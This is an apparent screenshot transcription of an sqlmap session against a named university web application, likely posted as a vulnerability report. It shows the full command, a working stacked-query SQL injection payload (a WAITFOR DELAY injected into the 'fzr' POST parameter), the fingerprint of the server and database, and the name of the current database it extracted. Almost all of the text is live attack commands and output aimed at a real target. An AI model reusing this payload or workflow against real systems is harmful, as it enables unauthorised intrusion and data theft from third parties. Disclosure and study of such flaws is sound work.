 C:\Users Desktop\sqlmap>sqlmap.py -r ../sql.txt -p fzr --no-cast --dbms=mss
ql --current-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:03:55
[00:03:55] [INFO] parsing HTTP request from '../sql.txt'
[00:03:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fzr (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Button2=%cc%e1%bd%bb&bmbh=1&DropDownList1=gxzhcx&fzr=Iz';WAITFOR DE
LAY '0:0:5'--&pwd1=1&pwd2=1&xmbh=1&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDA
TION=/wEWCQKq+OyqAgKM54rGBgK7q7GGCAKbvu/vBgL+xp2pBAKYx52pBALKs+yXBQLGmf2HCALGmem
sD4dBPyWB11OknFEs1OML5QPXXxYUw0KtrGzuhtqLjjzY&__VIEWSTATE=/wEPDwUKLTM3NzYyMTE0OG
RkG4tAzecruHP6RafJC64wn5WWd03VXca+DaJ0Rgo69c4=
---
[00:03:55] [INFO] testing Microsoft SQL Server
[00:03:55] [INFO] confirming Microsoft SQL Server
[00:03:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[00:03:55] [INFO] fetching current database
[00:03:55] [INFO] resumed: gxzhcx3
current database: 'gxzhcx3'
[00:03:55] [INFO] fetched data logged to text files under 'C:\Users .sqlmap
\output\cwcx.muc.edu.cn'
[*] shutting down at 00:03:55
www.wooyun.org